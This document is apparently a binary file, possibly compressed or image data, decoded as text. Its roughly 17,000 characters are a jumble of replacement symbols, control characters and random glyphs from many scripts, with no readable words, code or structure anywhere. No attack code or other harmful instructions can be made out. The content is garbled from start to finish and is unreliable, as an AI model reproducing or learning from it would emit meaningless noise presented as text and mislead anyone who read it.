�0�(�	��?���e��1��b�7�3���^��mfL��g�V��І��A����y`�!�P���7��	�+e�Ȧ��d�)�I���2�!���C[��.
�5��k��/(�|,��@�@K������@�I��
�:�e�A�#�# ���t����0�<1(kZ# 0`�e DN���<��zף���7�	L������E$#��WO�t0�ĉ�0�/ �&:�/O�
��蔧E�iO|�_ �a(:�O�ؓ��IUj�F��)J�@���V�� RN�AYm����L�A�Z�a��U
R�+�����:�b�X���8�-�D��
�#2�qM�"���*V���Iqq/���&0q	ab>2�K�3�q �*�Ki�3�R����c~�
%������FZ&�G��,.:���B��	m�<���8� �I�Μ����5���i�p���3!Ȍi��7L�n�ț��H�5��/�K�8F��Y�g���|w�����{�i���wT����rB5�لңd4���%vp�9a	����u�A��5?ĺY�l��^���56��j�"DLVD���X���N�#�5�Hɸ^2�����ɢ��G-b�	@�x`�&"�/���'-�,PVڦ��I~3����gSGjP����gTC�i�ԟh�e�;�T����*�j�VA�UXM�U�FUV1��i4`�i��>t�Cf=�6|�txWq��} ����WYC�!񒻠dGT��[ 4A
�5�$Y�de�
0RL�2^����t}B�����Q찘	.v�����_�#�B��>�.)[�\X6\E���!�1yc��F �1�r~�]�h�5�B#��N+}����4�f��k�	K�O�;�L�ϒ�_d.�k��M���#x�o��00�T�f��%��d@�/�F�q��q�F�p̙�8�r�㏂$t���BZ���|!'��(:�͒;�$�ȡī1�v��I��D���$�k��G�aX,!���Mn"&�z��jj���!S_�9�~�����=�9�z
�.�D(�*Q9M*SOQ�q�,���UÜ��ԇ5ҟh�/P�zKg����3T� _�a����R�>���a�0��i����C�ׂ�ڈ!	��5��M���u�Q�$I�#��Y,�&��o�l4����*�!�����`G;؁b�b-`���d�B+�M��m�VƐX&�fd�z��Tc3�a�#�H�0�&�p�P�iD�k�K6�˗�#�����F;�c<n�S�8��2��hކ�F��C;����<����hn�I5!�*�ڡ��
��L�F���	mD�ԉs�@��)�P�� �AN��dlB�CpDE�x����d 
�!̎DlLG�l�da�hH�A�ʨ��>*#@＇#68 �P�
�`�,~�"M�DN�~�d	h��$��ʧ�l�G� qqR�*R����j�:��R/��^E�j�T�����JETN��
�:m���, d�YhHY�o�.Ǯ�����@�A� "p!�1!L�^�!!T"!���E��".�{�A�A�D�!����n%ʇ&n�%�%�H��o�V�ƁHE)~a��L@cdƂ��h,�A��n��n@Z�)�Zf�b�p�ޫ�c;�8�F3�@� G4<��+�ᔲ�nk�&�&�E`�l�k���4<�|f�<���Io�lP��˙>�<�aB�p,a.� �>�� `	@�`	� 0����	D԰��AA�n3��C��ȼNy'��� 2��������`��\�%' q��\��גA�֏��,L&r}���DN䤦�,�D�O�P�,Q�9�*OnѨB�O>�(DKS��ơVR�*�T2r�DV�HV�QV^Ń��
��t��t��R�W`N�����eZ���a@S���$�j!!С&d�7� �x���1A�� 7�1 5�¡zF���%�̤��� F'��|n�`���!��U��  �a�A�Ƃ-F��6�\R+�H,t��bre�.� 
������7����6cߴk���2Dc7f�(A�λ��
)Sp��,��nb�A���p;��7���6�#34�CcJU���o�C-o��L�70 �$����P�603S���l�s����C*�5�pubGb�Ct��QEv�A�o
�@�nvr�x85��;�W�np�{~�"<ꣶ�"�$�_r�쯳|!N8��j�����DcQ9��Q���n
Q���� C+��Rx� >ۂ����S���@He�����*�T�jU��@��sR���W0 B�<�?����x���A�"*ځ> j�B&L�7�g$��DZ�"*��!�*A��!T�^T�z��&�E��'���a���BU�����AH,�(,�"Tr+��%��. ISƷ. �B(`����6�j@l�7���� �#8�i1~k�j��.>����ʴ�\�j�kj��2���an�+�4*�n�M�p3�r���Nc#o�C6�����4#5< B 5R�������Njf	@30� 0� :�r�C0�I���1�uT��ps��5�`D���`GjGtUGlUx�"&`�˰LXAX�o3YA
��%V�h��}�G�
P�"o~���P��P�Q0�e��OX�ERB+R %RB�B�(�T<�,��V`e�U�5U<Ȃ�j:�>��Wz��t�0`	Pm;�/�� v���*��<�B��@�^"^ap�����We#kdb�4af58؄����%XB_b�Z�����'Zj��D��Vh`|؇�a�� ��c�X���H�.�TeX���e��m���ˑ#�l�&K�����*��L���H#p��6Hp|Iǃ2R!lRцL6��'?P�j���&8���&�+:Hc1�1%$҃R��PvۡBA
� 0@ S��6'DL0ԩ*]��Ju�"s�N�t�pȆ,�F2�`V��FdGW�l���W-1}m}��u�vͣ2�A��|�S��uN��[�S���N�PH���Uq~�Ӂ(�v�*x�0x�V��3�B%�R�F����T��U�W��>{����W,`W� ��aS9Y�E�@�  ́c��b�A��>@�c�df���@�FV%�J�1]��#��z�$zv%���&'^�|A��zD�����M,���8 �����+�Mk�-�Bl�-eXm�/�t�r�z#n�t<&�9�c4�Fn�kp�&�fk��`���6N6��o����+mv��vi<P�;vc��fj�j�M�N��g	��V�kB�1�T��1lp�	R�Q#���v�� �uw0��w��AL1�I1�*{�Bnƞԛ�.zqDB�0`�� � l�{K3�ud|����7�W��� K�^���׳�WO�D~2�U1M�����8���g}�9wJ��]�5S���VR)D������@�F!�__�L!x�Vx�[XR`W@� �@��rl��2�:�b���@4a�['��%��d���$p�\ ��8�� �x���X&���3kh�a�Li��U�`���-&A`��µ�֏������ͷx�"�\�	�m���!�n�mN�1Ħ�a�N<(�2D{k
�>�)Y�ДhZۖ�5l)hV�N��|�:`Yi�T4J)9��C�;�ƕN�]n�2�[B&$�p.g���Aw 0@S���sD�n�= U/��6d�F�p$3��$�C;����V�P�1sv�]k��e<���7�� "k~ݏ�ZEq�Ԁ~lJ~j�Q�B�>��	ŀ�l��,�T��LP壹���(4��+�
,�ќ�S,(�SE_���j�a%�VR@a�E�q�� ��^�R��2@ �N������*���z��L 4_���a�GV����*1#���5A�煌qA��`�h'�h���'����^K-����$����j0l��J@�"��� |��7j��宫 �K�Fm��5��
�f��)��দ���X}�������)9�I:v��R��t9���4���N�)չ'$���2'/g7?v��]� �����FH��P�5��t�C�D⹡�tX�
B� ��p
 �d�i`��$4X��Ç�!�#�"��]܈��	I�ب$�Y�`qPy��[j8�RCk�M�戙�sժa�v��5L�*b@���jgQ�?���sQ�9����������@������:����S���u;7��l�>��D�S������f�7�T��c��:��X�W��>�+c�`'V�uz`�FV�)��p�qc5�q޸x3����Х\	��Y�9����7�h�p�"%A�(G"I"�T��(	�$�"UK�*\�a�����+�V�� �%-�jn�����"βU�E��_� O�����/���_�Z(������VX�,*P�ac@�_�P@{Q�5�O����O>/Z�>��?{�0�"؈����>�����l��{��#>!4�D�L�c����V��$!�xČb��"�7�8#�{����'�<� �W��A>�0#>"|`��ɣ�<ze>E��H*��O*� �ʼ�L;E �����2�,�K<��R8����.J(�(������F�"� "��:�"�(���K�2�,��=�P�@)�@�	-�DQdQu#U$H�3�:%EW)���{/��:j���0jܤN7ѲQY��UoUUUGq�0Q@���P:�D�X��5��l��\��uX����V^vVr_��لl�)�(��ck`�Xf�i�Xc��a�evLe��w�8�p�Zl��f��E�No*�t�y.��,ѐWK4����(B@G]G�{�ᔍ�w�$/,����p��z]�T�3�QJ\D����8����+��84Lh��\@�,v���Xy�'����/�c>\��(��0����GZa��W٤�l����d�B�-���ƫ�&�~���b��6�։�.�c��J��s�e�Ҿ�<�!�Xj���䏌"���L  9� )���
��n5+'̪Y�P !B1,G!X�����U,L`+�F���6l�i�
S��6\��d����#��HI��E�%'��1��_��&j@�M~�b4�`<abR�R��*B�JTx��ؤb?J2��l�,f�Y>��S��-q9�)����L/x�F`�R�l��0��D
��0�@�����5���A#��0mNs�&_3�iԂ;��Zp��5�E�7��w$�Q<�#�N+j��F�"; X�*����7�����Z�6��[��.�"
�+���9Ț���tP!�] C��Pz 	 0��R'�|��E�_�
������YaIL�����5!�z����٢�i)|@�����&���2?> �,�O�J�,��-5�H�!��e+S��Ԭ���Q�*�����9P
�rU(�E�j[�"!"�(5�������#�w[�>�ʭ�p[���5�K�6��El��rI$^x�Z1�uL~-���IR��E�R�`b$
Tv��,� NX��E���(D�X7v���$s�\�r n��d-�`��<�dl��3	���Lg���!c4�v���,vk�k��i�1�6���
`rF�Er�����=���)�sJ�M�pe+��]!��p�(�7U$��!N�^ђ[��k�/�s�� �3�9�qZ��<���1�����D��	q�B�Ӑ,� :ԈFSj0
w��ì�BCZ�-�v"��P�hy @��d�$�ch
h�>�a@����Ҕ�?JH��K�'��OF�+T�H:$<�tF�ő��Q��HE>B���!���߯H� ��URH�ā@q0�UNЖ ,	
KR�j(��6Њ?�Є���ZHX3ୱB�f�D#�:���D�m�(���D>�PǾ�/� �`�mXQzB0'J�^yX^m�*n���J%;Y����poA6��x
p�}܋)�팽��v!�/�������e����r;2g疅d��ڡ h�Ҵ��֌#�(�钭EW���x�K
Ph���E+\��4b��َwv�^S�%�yo�C�N�|0G3�3���@Z�/d�ȥ\A���d�9��C���`"�}� ��T4t~���r��P��b����ؤc69	�]B�ԁ��5���3�DIj���x~Z��(;-�N�獰4���o�ŒTˬ?E�����k�Mw
@)�
�q�s�C!���Q\��?^Տ������,m�	{�3��5鰂Յ0���NOd���Y/j<�P�Oz���τ)~���"f�0%�C���#[|��&V��Q���.�$�շ
e���6[dpt�[�	��E/���hOˍ_h v�b;�B��?�#w���{�� �����}0 J��o�]���pe�J�A
F�J�$(� ^�
e�p_�7��}.�/���p π��e`�EM 6 �1`/7>`(7`2W!:@��9RN[06�s�<��s�N�eGr&o�%�%r�# &`��V��6R<�P\%\#��"hv�c=@�%���vmǅ�s#Փ%36$�B'H���c�C͐��^Ff��)E�Ri@R`*ː� �4@�B@�� K�-�xy�,
P+��A�R+�#��2�h�@ڢBa�
1i�CfeVx@{����i�H.l� @t+�{�uL��j�BXTa1xEXy��\RAX�(XL�kNA0~�E��cg�0�uY�2�vU`��ӆG�Pm%s~}aqQ�v��W�D[��n� �[1 1�V�0`�!���s05���o*yv3��ف�]�Ձ�"
� 
�Q(Q7�2�0D���!�@���`�Д��	Z@o��;�8�C`���r�AM�va�M�!%0��s4R G@#<�:?7y@�N��0�$nQ.rdn >ax�C7gR<l�'��#w\Wdɣ��x%�Rv#5P���"��QYB(\�%`�Q{�'_�Nab)�����`	��
�+��@�b-&�bx�*DgK@Sy&,�rA���B,��+�� � U��X�$[�{�U��B�Xy�"V���g�����H�P�� �5�uLGO�EF�Y40� F>Q1�EG�|K�;�YAERd7!}TdfTl�Q�U�Fl�lr���VG*3mzZ��s$ 	vpn�4AS�[Z���nak�������@o����J��x]E�� a�۱��a�1yK�1� �:)7�Z�5�q��2D`X@��D���Si ]��� ׄ l�Ma�.�9*�!���z��:�<�"A7yUh�`&-bO�9Q<�tb�$��;[R%�Z<!%dQ�Cd�eV�d�CbIW=�jd�$<"�X#�dtZ�(*BhC)G@��/ ��?�Bx7�b;���*dK�wę�g����(����3��c(>{0P`�U��U���B�����z	�0��iV�7.��Css������ǍCNd��N������7��WT�W��Z���1sn4��	*~!��n�G1Z�uG|Q2o�~yС���H��3�6��������A v Bo\09���� TS�]�X��U6�
9�I� ���qڱ����K��q~cL�J�b�P_X�m:\Ri�<ؕ@�r�Ã�C�t:��0Np;z�N{z#5 O�4
��Z6���gA+�uj�;_W ���x��v�i<k8u���R>c>չ�cu!�>�
>~">��pPmhbhR�%v7+0�(C�/�/ *�I���b�ȫd@����*Ŋx���)L)i ��"A�Y���,�,��U�������ڝ蚌��io�!W�%���ӧ0�Ȏ��EZ�&�֧0#E��/cWE=��Fp
f᠗�p!~�2s�G��2�v~z�2��U0� 	�g�����7�ٲ ��� �2��v��'�4���� ���6x�o��7�]��^)�J���� �9��	��p
��X�鱂��A�[*���M�LrI��`*�)g�����  �H2gt�!%���Nm8"n	�P�:T�+�i�*�>02(.c$�`$(�(hr�Kr�A�'�P�چYr<�jb�svC�t]��i7wB&d��&��C�p��#�r@)�`�x�i*mF*��f�2�n�S��+�$ytɊЫ��;2 [`���Tْ���Ih���� � ��<��)C��!.���� @
�İ/Iԍ����kR0|Q�����%}I��7���L����a�1�1��1���G|�~{�G�e
|� �&{�+ې,{����pA��� \��4�0�����qq�1�E,�����ڡKf�9)� �  U/)Q偂, �����X�ـ����mەpL`[��g�8cyqzk�`�0!�3[����[ n��P�5 )�� ���RK)��(aR����d$F")�{��<c��:�M&~�P�	���&��>xbQ}"���cQ�r���P\RQ�+�(f��(n  ����j�0* @��+����\*�@�� ļ�y�+)��c�c!�P�b���,���N��ӛެ,�� �=�����V�%A{�/��*a���/�|LF]��u�b��
�V4F�/3�Dv��6!0{���%j�Fn��~j1\m�%Z�El�� ������&���[�����:� k 5�2z�Q�I���tJ��58�����Tm^f�Iۡ�M�J��]P���-D��7Hٵm_]�cL��9�4ΐ�m�r�� ���C!v �s���4�!$@�y��Ӻm�a���N��ȑ���(��՗u#��+�`$�u���]عe��%fO�R%>�'����S��((lWd���U;�%�?�*K��ʰ˴
�+�P-V*�9���ܦ���f��+���*�TԊ$����|By�A���ݼ���z�� �����	P��ߟ��$8aW-��/5�H�X�|��TQ}��k�E3���q�<�5A� ����e�
Dp�P#Sѧ��|~� �%~p�	 ҐᲸU�4N��'k�n�F�[A0�!*�0`�ƿ@+P�������7��!�bw����" ��]PqX\սAD�$���/(����X0��5VY`R��Ƴql`ה`��2��}.��:�y���@"�l%|;��>��?K����>�Rw��v2�(�0Bv�k�%��ڛ[��������SOe�vzx�u낈��L�V ��KR;�*r���c�
�n����˿2�VP��b�.��������=B�0� ����N�>��R?ff�Un�+�v��a���]��	C������� �iȸi�����Up�Y��q���-5�$J\5�ܰ]5f<@l�9b�V����$�U1�4��%1��`��I��05qZ�H,�"J� w Z��q�N9+��RnPOe�F�YUg��f���٩OVO�J� ��:k쬉�v��5u��M[7.[�kd�c/<�ouԱ#o�6.Z����'tT��E��e��|e����B\�xT5z�*U�H��:�P��R����8(���0b�v=;@����X��{����狵hs���/-�'��{w����~����_Pa^�

�{D0�eK�-�Ǐ>|�( ���~j8"B��$�DI#D.DD�T"����|���?3D0qA��~D p��ǌ ��A��/��\� e��E3���#�����ÿ�\��D~0��E%��R7��gD|0H#��A~�K^pS�PXf �sN윓N=��3O<��@
=H�ADB��AD���=�`d�-�P@�3���L/U �� �33��~RU�Z���H�Z5��[iţ1���`��c8���x�($�>��gE"$��!�Zv��ڊЈY�h�ɜ[rR�Z.�:'b~�(ً<2���*�S�%��*�]j����ꫨ�2�+gL�*������"�YԊ%/����⋄����ԒŎ0Ђm�G�v\裖ZJ�%��^�"`� ���z[��`���ѢQE�H%��¡�V�i�n�Y7`v����}F_�S�.��N<��I̻�cL:-��n��n��ͳýd����>�H¾-�$'$P���g#�p�T���1��A����0/�ӟ��!%��F���!��Qw~�|���r���(�����c��L�>���A)RI~�w1���4�H%�6_0��`�e�wN+�o�N�7�b���T��C%,T+D*Rm����P��L����1�L=�S�	V�*������^b�Z��h� Gp� ��,t�ci"�HE@"��D%�JIPv1�H�[&	�EX��a�"]�ȹ����AQ�Qґ{�(���)�*,`UX
����,�+a�DUNщeD�x��.��d�.y�C=�1x�!��,:�e�e�i t�X�����
�e\^��6�Q�4T�� ���(@�JQK7�"[EVq�U���IԀ��<:ϩN�~����mա[��y|gp�y�IM��`p�
(0���  @�ٸA��K�#��*W/]N��8!8ET*���%3�IE2b������]�v���n�� ŎH���DP$�IJ{XQ��Լ��YrŖ���̕)�㇖(����YBN{������ٴ����6���Y�C�?<�)K�	��B�`�mh��"��)b��L�`X�jV��X{u	[-@� �'us,�$K"�Bɲ�5-�\d��j�D���f	�"(��*�psL�\���O��D͔k3���^SR�[�+_�P
X�r�3��_�
ò�6VEa_YJ5z!G�Ģ-l���1�U̐��E_���`/��#V�H�t�X Eetv_ c�A��%��Ѕ�"�V��� ����*@Q�Q��&h!���q-ψC9̩�i7��m1�X�ܚ	M���;ZPzҳnrS �@�-�� �p9�u�I@:l��e�B��H�!�C2��>��e�E���Ii� /T�-��� �i�E*Ґ�'c(q�G>�0-)	@�@�<@����Вe	� ��@�����};��O�����i �	�B`�VA��`�6� B���Oe�T������*�� �pի<��Kpbi�D�A�"d�X����%[��#��W��%(�V5p��s�$4A�O�1EdvZK<lN �D�ؐ�#���U�q�Ⳡ���B��`%a�]��r�S��fч\�[<��o�-]�x\#y�p�Py�@n�I�&!�hK�q�o����vr7���[q!JӤ���]ɴ�$!ьH�B�`Y�3nLŬ�:m����;`�Fs�+/�߰YMs��c0 ��`�[ȃĹ�D�WP����/E�K��'�����PV��Q��� p�u *��kWІ	HK��"J�"%�E�˨�9*�-�y5����}�J6�^>�����	iXF�:��
D�<α�y A������� �������δ�� �!h��\�R�ꁍ� ����* ���  Ѫ$��UY+䋂V�?c�Pq"�목6�G[��+�UC� G%2A�b���&�K�>���HE�R������ٱ(eQK��n�H�m[7:S���r����v3���-�(��<�8x���0$���v��1 � p����+_ ��B��iAZx�aaݨ�Oz�Qʚ�YԐ��CQz���̺���_�����@9g���e��J��P9��9���9�	���h�	��-�q��+'K��J��'���x�F��Eɜ�-�ɇHs��i�C�(��ɱ("�s&�(���	2�(�C���/�'��Q�DP1S�4��	 V��s�<+���E$�E��<[�9���1�/�0X��s4D� ٳ*�b�O��� ���!��+� ��M�FL�ٚcQ��������a�>�0	�h���>��ua��P"r��j�)b�cc"�Z��X	�p�gۗic
�`�3�6��*���
S�6n�h D�\7����17��xp��y�-�z�� Y���8�9،��$L���.%���ꚭ��AQ�P��+�А.Ȭ�(����`��`&��f�J.p��i9+���,�9g�jB�j�B��+�K�24��3�6 �6H�����+��PԜ|X R������2� �p�KDD(��y�'� ��(�2%���a��t���;�Ԩ���A�P$�Q��R<�P�KP�e��y��=8�̛� 2�s0�C��<�l��  I�2���Ç�2�$8�;�[�D�	�Qa�e���[�i@3	�д�:>M[�\���BR3�@�eq	�h�n���Ǻ	�X������	�b/�ʉv�	:,ȵs!�q"�D�i������"i��� ��:����O�6��
Њ���1�^8��@�Z�������p7��n��:.�Z�9y�y��\H�I��R�I�{�Pǈ��� �a�b�A���Pz�Xj.6}%�
B݀�[�R�P��2�
�/���q����l����+�ɺ�B��LmR��9
��&8�	s�$p����MMrR�+��aS5�#�P\i��34D�9X�!���!D��2�02EdM�0�!S����;�aM�z.�()�(|`��� @L�P,<�=TTk��Z*ϣE����NF�N�܃����/���F�(�-��<��R�=�PQ Q1X�� Y�~�t@r@��� X �:��B�tH!�5�2�tq5w��2�i��g�*Y�Q6�u?d����m��ZA���26'�+g��,:���iS��[
2r�l�3Z��Q�8�h��@���vØ�(�#Mɭ�-xX���ޒ�����R- W@-Ȇ��_ȵ������a���A�`� R ���@�� �ʸۡ�P�9>�?�mP9��*H���X ۯ�[�����&�X]�C3:�3'C�K��0��	C�1	�PU8��:STLWEF@�� ��L�
���F�L%A���@.!��D�%��������عV�S�QY�T�PX��� $��]WFXW͋�D�ve�v����3�"Wx5�b�-@5XG�=��M��QAOG��� 	؃0	0aW@�ؠW٠X�P`�2a1R�R�8P� ?w�u��5P+R��@�si�96r����:�()��s9�iq�fˢ�Sѧ�6�#������ѧ]�l���Z:R�:�ڻ�Z�8۽07���� ����X��
�� �* = ��5��8#RGw����U��a��`�[Ȯa�%����RSj�9��]8
�X��S�]9dr����q��+] ����/�p��B��lrmҦ���X����Tq2:C��f^rJ�������kB^�0��:_��4�(Eh.�2!!�i��^ Y���1D ��);A͐���g	Nl�)����++�Q�SN	��[����y06`��H��v��f�H��B�W��X�}��C�UƄ�=��RiOU16�u��ބ�D>M���4S`Т�	����[5�X5�+Q�ѫ ���+�P�$$�bR��$Ό����Y�8�+2
#,���?�"g#��
5�4��S��p�5� �07�5I��ZCb���@
�=ޘ
�Z��~W����_��lX�xX����v���8��%_e���XRSQƍ5]!���[��g���(9o��'\T)�Zf�l(]^^��,]�e&�`�5�����±d�r��44'�4Mm�r����lx�S�f��|@�l�';#XD����y�`���;���D\���n�L��C��@�g�Vi5���ԩ�E(˧�º3���!aw-`F�3�F �H��q�p`�9�30	nL1=
1�<�h�iD�`�U���i#!0�i0 ���b1���;ks��j	�`�v|�m 2P��ۅ�P&���#S�Vc�d��j4���2���	f����6����##�\ڀ�6n`#�c,H�p� ɉ��������ͣ�� ��@Į��e�:H�#@-��~�I&����	*�	`PLz�M6\\Pʃ�\P��PB!D�=
�+�g�efr�Zn9��� T�*vy�mҽ���B�f��&�<���n����.'��놰�;�-��H�0	9��� ��'E!�B)��/�� �M���]���ȆF�1y&�);xϨ����Ct_}�
��M��DQ�)w�<W�h��/��b��/��b��/`�+��0�2#(~�O�}�q�$�Ō=���G�G�id���6G8r"7�^ȴXI�i`�YprL6����]w���wT	}�iY��5)ʉ$��9��2�{c��v�c1��r!�r�+���"< ���;���;Z�L�2�
��S��|���ht>�@ۢ�50[ޒ���c����-ۋ��:؇#P��x�'��xT�_0�f�8������3�P�QB��UPw��qx�5�}b��C���
H����aZ��Y�b��PO��f�@��1f�P� ��v��]�]s�0�\��N�+H ����/���;���A�� ��*���z �&ߞA"��{��~"&N|��d˒2�3�Ʀ'W,���O7?�aEĞ=HE��Y�$>�(O�AI��I~{Hb8�ѣT�B)B4���P� 1�	��p�2�$#��+Ů|��7R_$W��]F���!�ȸB Ŗ�	>��P�G
4?��Y��͏8#"��4�~FVKX�ZkM��hX�)�*�a�L7_��7Gl�0�ÐG�|�qsÈ�C������ը��N�/5�|	�~��-5�sW���{s�̿���95��'�����)�h`)�RJ�x�'�8㌄f��'٘�3�p#a)�t� .�qbk�aG,(�XG�u�"�,'�K�k�HcA Ҍ�'
ic�:��ZhA�����<3�.D��� G���"-�q�
���,��ʚj��˙��9���� �X<s�8�8C�3ZL��8\�0N\���8�.���T�d��ܐ��JZj饅��\��v\��:\p�,�RPB8`�!�䐄!��ʫ�«![��I$�D[$2HVM��A�24��JF��G�1HJ?ɤ�L9T&���6	��CI��PQM�Խ�T�TT�\RIT�C�x0Q>b=�m(� �XN����[��	#�}12`�}Q��W0��V�V,6#I��CU�d����ϡuFZgBg@Aj����k�I�&0,� o�p �1d�ߗ��9�\�u�]7�t�%g�p�q7L�����z��=�}��V�-���wp��]q,�
�� ��7�^E��@.���\�I)�d��)��'���kؑ�9��c�5�!K���C�h�0ƨ��-��#6t�˨P�P]�Z�M����-���r��l�����	�o�$~
�����V�h��x3\@j��|��8�p!���F��"��
U�bի\uP`
M֭pu+l�*��xe�:`Ih���Ы-\�&�W����"$��E0��Td�#�CNZ��L$%G`	T~򒨔�_7�����D_Jyb��"�3L_�JTr2��$F��T�3� �(�-DX�f�\ꂗ��ed��Ȋ!�b�0|�?�E3��w��a0*�2?�Z2�0�@�h
0M�Tc�iA��$�	Q>M�F@ ���Ymk�8�~�3�hg9ġ1�S��2��Ɏ��C���b���~�Y7,���\f3�`���Nv�ewn��*%N@z�S���qFnBr��"ġ�BU8�Ѐ:�nHBB��rD��v2ґ,b�C'H��"��F���N0�H�I�z�8�-Km�ؠW�2���x��G
7aMNY���p
s�?���3ڗ.p�U�B(J���
T���8h T ���Le�VQu��� ��jX�W�j���Y�J��5,[9� q$BT�.�0� �H��&����R���`� H����è��$!�I��r&6�����dI	]�Q������2��0��|d,.�pm�3�:�1(�#�(�=( {A"����!�(״|ֳ�\�����r1��^L���`M)Ky	�B���1&���<��/�w]Rg����fK갷;�wޛ�d����Y���޸�=[|�68]��8�D\���<���<� n�����4�!�3D��B�`���E/�슔"����F N y@#)f݌f��ã�L�dSht@V�s�����[{�*`�&^ЉNp�E�J
`,��@�8�Q�N(P<=@��'*%U4T� �QTJ�
S��rVU���U��jj���`�U)h��~� �2DZӊiamZ0�Je�x���� ��*�������_R���+��BbN>0�X1��u�c��)�:�z���8k�T$Ȋ�B�b�iT��`$xLuy�]�b���Ww�����4,#�I(@�$��@xY#��-B(��eZ|&�������0�R��i� Ek4����n�	��k�䬷:���*r]v���vң�c���դf�̙�<��I��~r�-(q�p�*\Uç��)���uhsوP6�0��x�+b��c$רF1�Q@O y쯠ah�>TD��ɮ���$�����{���M(;bC�p�F��"�`�^���7��7�`�����RA���TO��R��F��<�>�9����3�
�B��� �*��>����:�A�J�J�_�U�FvV^a ��w��Ռ~�z�@MZ�jt���^�J�����1'9�����k� �ֆ����؋^]!�U��q�2,מ�0��t,.2p�l�Qn�� ������L@�,̊[�ŕ#9Re`�h�[j�j�B/  ���e�Ý(H@�\�o��~��~�w`sx�9�v|�q��tdG~a-`vPx�ܗ����G}X3)!pPװ���`�t�����8����8p��HH6�!�Ѐ���Q]
�S��H��N�����C�N@A*hA �@�Ƀ̓���X���8�ç��9�� �D�-h�$�|	zT�I�	����a����+ �/t�)p���䔠JNU�� М5�38
�T
\�����������ʩ����BAlW���^:�:P��� 
߰�+|�M��ZCL�(d�XdG�����_����`eE����u���� �>�� �� �c@n��S�D)�A�V�L�]�E( 9dL$�E\������ �����5FP @AH�2��P����e�ѿ1s�B&�� @  v=M-�B-%��������Mrv����Gz��ʕ\�	x`��a�%S�q�޼G45����}XW�G2uIr삖D�7}8-Ȃ��� ݇9C�QN}}A��]��׵C���S��H	�H;�Oi�$�;(Ԍ�Ȏ̈4� ��b���<�=�r�B�0�GoXO�%���1�"��/���7�"+�"�\����J���J/�"/"J�� h�J��A1&檸�
� <Ph�4B�3>�&�:8�����66���H�tDGHR8����FԐ
Ջ�P���ֻQ��	�>��#��M\>(��DU��ZLV�_fL��PK��\\�]�� A0 FH�H���� c$�@�
\@	��U`#%DG0WM�ds���W��(h���PB\P2),�5�My�W��,}�n�}�M|�S�ז���0�k�Gn�3�%}T�}�W�ه{�6�e7y�e�2H�q`N>�~p�M]�,�C�S����!��a�H�6hA��	4@��@�H���U�/��'��[�f$>�x	q����"�`�J�,H��I�n��3ܠԱ�,����r&"Oq�.��5���8��8����DU1��Q�� 3:�3����V9�Rc��:����k"$��P���F�KL@DB��
�K�hM��<�UN4���D?��>��>R����S̚�J�
��EE�>�9R۵"�������ʔ[� �`��@"|,�dE�,!���Z���h�d&9 ��u���m@PV��I@-��}|���Wx�|ai�>�S&�pl�U�\x`�{���ɇ9X��W�̹�߀	����)�ɔ\]�t!RHpC�x��~@� 6���X���!���a�S@��;�B;P�Qi�����f&�݈,�C3�����\�>b�A�jz	�X�o��,����I��TI��n`�<�ԵO��٩zޓp����r���Lo;�C���$�P)I���uP��^3����'4�����+X�k���
���`�d�jI�g>���P��V_�#��D<�c�0��ٚ�&h�6�@��H�d�#��PKE�D�
�ce0D��5,�qȘ��(��!�l�ڬ��E�l��h�KJ����д�[�L)B�@N��N
Avq��%w����z|�Ur	�|��R���{I��,�y�3� |��X�moPS�>!��Gp�`{,X"ǀx��0�\����q������`@�Tn�Ј��S����S�X�<��cd�<�C ��<�a#;�� �A������n��.�W���(~��*�����\��yd0��"V��dQq�3�D	1g/qr;po(s�5g������

0c�>���BWQ#���Rc�%�`$K�Dg˴�ų��IFB(����KT8�Ļ@0�r_��Z�&�=Q�d_JD�V�ĹtD�����C`�E�l�˚(������,��{FBhUϪ@@ L�CXA��q\��M�(eq>0m��8@��,�P
�Pf�Ւo�5��ׂ��ʗ�*u��&G���൭����؁p���mR�K���ϭr�����8�%�x�ԝ�>C8 ����@�^��鈐�a�Nڅ�1��!�b?(��i&�f3D ���5+G"G��͡G�(f.p�I��Wbx-�94/N]H/2�� J;�
��7� ����7�"/��X �u&���6cqU���xj���3�b;/K"l�G�����BD9�.����K�;�C tC(T0��%��t�e��>�ľ$$��KE�����'�R�h!����E�#F�w�I��7���X�@���@��Ĵ���
�U>(-��d�@(| ��*,����ո6Z�p��1�����F�~�W����X��߰����}�eWǀQSX��{��.�)\]n��_2]�^f�������y�؁#�ᤶݍL����>4�,�(�dSJ?��e��#Ә��g��h;�Ǘ������	�̂.��/�B4́/0o��� �rW��ȃ3��	�����z���q����94��x/��8�6?�%�j�3��e��n���s���h;{~�0������AE l��K����-̵���|7��`Q��e�7�%VC����e0�8E�!䆂�N �eK9�A��8"^�L�ԅ�ud�J�I�p|H.Z�
���@$@lAMA���|"V�@Nv@
8��$�*��P�B-��P�jmY�2���l��V%�N�N%��	YF�B�3��}��Տ%ߢG��V�ߑf�]�)H�,��LqN�H��2��'��	 �耊X�#����fz�a
I�̓,`?�6�BAeje˓a;���$@Jobzi7m�-�kF�+�כ�v'"�'��nD��a�l�O�����r�:���2��-�C(�����8���,g�U�n�v�d���^,P�X�VY;�sS#��W�趇w�����`�GD����Ȗ1�5�I����K}�A�g���w��7�4B���|�?~V��7����@�a>�$Jlؐ"Di0�`d�c$�_H�lc�)U���a��&��h�B�[���@!A�m��R�P>BK�*�$iӥS	=ZZ�@��v��`	�6�"UW�Z���=��`�b��W^Zx�����5��5�����Ł���Q������t1o���2hѢ�x�L˗侃����ܮU�v�:p��SDN�:5�w�SΈ8������Ὗ�A1�K;Yu�ة�fMY��c�~���Xk���~{�)dE��NK|-��V�A��ڷo��Mg�9���V9`�g��5�\�+/cB{ŘWx�E^p��Up��X^F�h�0�@gTtF��q�-~�q�_~��,ء!��1G�9șC�!�,��!F�kQ�e��Fy\����������h�(�L�H�C``Ӂ7ߤ��u���u��bO>���$�4�H��b�$�g�44��"~��g�|0H��9�B �
� ��XȠ�@a�T�**|2#!7܀UV�`�U�Ye� UP��g7�'T'�TWY� �!�<�(��*�H��!Ċ="��[F)��/�l�\����1�`a�)�]sT��~
((=
